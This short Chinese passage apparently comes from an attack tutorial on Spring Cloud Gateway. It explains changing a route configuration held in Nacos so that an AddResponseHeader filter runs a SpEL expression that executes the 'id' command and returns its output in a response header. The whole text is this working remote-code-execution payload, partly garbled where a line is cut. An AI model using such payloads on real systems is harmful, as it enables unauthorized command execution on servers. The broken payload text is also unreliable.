 还是回到之前的配置文件gateway，如果发现应用未开启Actuator，则结合前文所说的利用响
应包增加Header的方式回显，将配置在Nacos中进行修改，改为以下内容：
spring:
  cloud:
    gateway:
      routes:
        - id: exam
          order: 0
          uri: lb://service-provider
          predicates:
            - Path=/echo/**
          filters:
            - name: AddResponseHeader
              args:
                name: result
                value: "#{new
java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.la
String[]{'id'}).getInputStream())).replaceAll('\n','').replaceAll('\r','')}"